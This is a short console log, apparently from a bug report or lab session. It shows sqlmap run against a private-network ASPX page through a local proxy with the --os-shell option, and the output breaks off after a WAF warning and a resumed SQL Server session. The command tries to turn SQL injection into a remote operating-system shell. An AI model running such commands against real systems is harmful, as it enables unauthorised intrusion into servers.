 D:\sqlmap\laobansqlmap>sqlmap.py -u "http://192.168.16.130/sql.aspx?id=1" --proxy="http://127.0.0.1:8080" --os-shell
{1.3.9.8#dev}
http://sqlmap.org
C:\Python38\lib\codecs.py:905: RuntimeWarning: line buffering (buffering=1) isn't supported in binary mode, the defaul
buffer size will be used
file = builtins.open(filename, mode, buffering)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting @ 01:02:44 /2021-06-05/
[01:02:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:02:45] [INFO] testing connection to the target URL
[01:02:45] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---